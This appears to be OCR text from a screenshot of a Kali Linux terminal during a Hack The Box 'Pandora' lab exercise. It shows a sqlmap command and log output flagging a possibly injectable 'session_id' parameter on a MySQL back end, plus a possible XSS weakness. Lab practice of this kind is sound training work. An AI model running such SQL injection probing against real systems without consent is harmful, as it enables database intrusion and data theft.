 (user㉿kali)-[~/hackthebox/Pandora]
$ sqlmap -r session_request --dbs
___
__H__
___ ___[.]_____ ___ ___  {1.5.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
Home
Trash
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 06:28:57 /2022-05-27/
[06:28:57] [INFO] parsing HTTP request from 'session_request'
[06:28:57] [INFO] testing connection to the target URL
[06:28:59] [WARNING] potential permission problems detected ('Access denied')
[06:28:59] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header w
hich intersect with yours. Do you want to merge them in further requests? [Y/n] Y
[06:29:06] [INFO] testing if the target URL content is stable
[06:29:07] [INFO] target URL content is stable
[06:29:07] [INFO] testing if GET parameter 'session_id' is dynamic
[06:29:07] [WARNING] GET parameter 'session_id' does not appear to be dynamic
[06:29:08] [INFO] heuristic (basic) test shows that GET parameter 'session_id' might be injectable (possible DBMS:
'MySQL')
[06:29:08] [INFO] heuristic (XSS) test shows that GET parameter 'session_id' might be vulnerable to cross-site scr
ipting (XSS) attacks
[06:29:08] [INFO] testing for SQL injection on GET parameter 'session_id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) va
lues? [Y/n]
KALI
BY OFFENSIVE SECURITY